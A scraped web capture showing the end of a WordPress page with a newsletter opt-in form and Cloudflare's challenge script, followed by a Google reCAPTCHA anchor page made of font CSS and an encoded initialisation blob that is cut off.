class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769336789" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c371295ed9515db',t:'MTc2OTMzNjc4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tud6y2nb6vc4
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l6Nq9buZXq2dxCFerwzC-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l6Nq9buZXq2dxCFerwzC-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l6Nq9buZXq2dxCFerwzC-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6nChsKAI07DpRJrXSXCpADDp8KpwrXCuj7CsMKfw6fCl0XCkDLDklEzT8OQFH0wLkPDki9/[base64]/CkljDn8Ofw5XDrTZHJcK4KB/CowXDvsOSw5rCoxoITVTChFHDmMO5BsK/w6LDoirCnF7ChghSw4DCq8K8cnzCmzMAcw3DiMOWRsK1Bk7DoyHDmsKNXcKwFsO6w4LDrlUTw7bDtsK5MhMkw5DDhTbDpmVewoNXwqLDgFVuMzLCnCjCkiU0NHLDth/[base64]/[base64]/w5fCh8OuKsOXf18awqjDkcKdw4PDlsO7wpU0w6zDosO9OcK0w4TCksO+Zi0ew5rChEjCmCPCrXzCuw3Cun3Cg2wLe0kEwoBMwrbDsUJVwo3CucO4wrzDkcOkwrcswpo6FMOcwrZDJ3s/w6ZyMcO9wrlsw7IeGnAzw7IZdSjCusO7NwF+wr3DsCHDrMKCwoHCq8Kbwq7Di8KaNcKZVcKxwqc7JhQddwnCucKsY8OqacKoK8KEwp/DtgDCrw3DtXoHREF0M8KYeHbCgSTDvFzDocOLJcOlJsOYwrMRewHDh8Kkw4HDj8KOKcKewpR2wpXDuGjCsz5sAGghwrjDicOjw5/Cr8KpwokIw79AHcKrKFvDr8KWwrofwqbCvUPCq31lw67DsnJhSMOgw4zCk2plwqI7AsKAw6pRBwNMZxMcX8K5PEkGcMOBwqgUYl5Lw7p+wrLDlcK1asORw6DDjQLDuMKYQ8O5w78jWMK7w7ZzwokjUMOvXcO0TEzCjW7DsXXCtcKrZsKIwqtTJMKCw58oe8OXN8O/aAzDq8OvEhXCkCnDisKxZQrCliBPw7UywrrCssOkDTTDo8Kuw65Ww4PCtSzDkznCh8KBCy8MdcK/dsKdw73DkMK5asOcQihFKQ0pwofCskLCjcO/wofCpsOMT8KJEzPCji9PworCjcO3woHDuMKCMBjCuH0Uwr7Cp8KDw5dncS/CpzI1w5pOwo3DhBBTFsOgbDjDmcK1woBWWwFqW8KLwoomw5XDjcOjwr4PwqnDsRwDw4JCGsOedsOVwpduw4bDk8KYwrbCjU1kAw3DkEtFBsO6w4PDlU0bBcOJO8KLwovCr0tDES7DqMKgKQ/CnzgKIcOYw43DgsKfd3/DlUfChcOmFcOWAmzDnsOzNMKDwrbCpgZEwpLChsOYQsKsbsOUwrzCnDlLFFnDll7Cryl4wrg0w4vDpMO3AsOLVMOBw51sKzNzwqPCpMO/[base64]/CkElxw5PDksOGAsK1BcKsZX9PwrHCpMK7BcOgw7g8wqg9wqfDkRzCp1YGQ14uDsOlw7wOFMOEw7PClsKhw4Q7VHR4wr3Do1vCscK4WwR3BkzCo2rDjg48e3lew4bDlGV2f8KKa8KRKjfCnMO6w4zDjS/[base64]/DszpgI1bDqMO7wrbClsODNcKow58CwrXDthUSw5nCl1lTTsKZw6/[base64]/Cl8OAJsOgwo/CkcOvems0wr4EwqXDm8OTZcOBwr4jwrXCn8KWw78EYF/CjsKkT8OzGMOWTGFRw5l5cG8ZwpnDmsKDwoQ2WsOiIMO5NcK3wpzDlXLCmRBWw7DDlMKrw73DnyvCvGkrwo8Ge3/CgQFfasOjwot2w4vDmcKwYCg6LMOWCsKowrbCmsKhw6/[base64]/DtTzCisOzwo3DpsKXJ2Epw6pjw40bbsOdNhfDhcK9JwbDq8OqIU/CkhrCosKTHMO8anghwonDsGYkw64MwpVEwoXCkA7Du8KqGcKDwps6chApBMOOQ8KnAGvCuX9Qw40nYXpew63CtMKAQ13CoGbCnMKBAE/Dn8OwaA13R8Kdw4vCoR94w4LDpsKrw6vCsnYBCsOAWT8lUygBw4cPY25cQMK0w55GIUY6UkvChcKww7DCnMKtw7p5fB0cwqXCuh/CshbDrMO+wqRiNsO4InRGw4VFEcKIw4ICEsOkw7Qgwp3CvmHCpsOGTsOFf8KYQcK8RcKNGsOkwpAKQhTDkVPCswBIwp82w5A5EwkxAsKULsKQNsOAbcOHd8OGwrHChHzCuMKkwqpIUcOmaMKwwp4/GcKbRMOewovDmyU3wqQYThnDnMK4ZsOLMcOswq1cw7nCqsO1Jz12XsKDacOnJcKMaCBeMcK9w4bCshPDl8OEwq0gCcKVBgMHasOow4/CucOWTMOUw6MzMcOKw4IMdnTDi2/DuMKiwplJecOxw5o5PT1DwoY3F8OSOcOFw7UNTcKXMighwqjCv8Khw757wpXDmMK3CFXCpkPCt3MzFMKGw7gdw7XCsFMNU2c/EF0hwoAjF0NRA8OJOlRDTH/CjMKqCsKMwobCj8KGw4vDlAsHNcKPwq/DhB1cNsO5w5NFNUnCjh1jbm4cw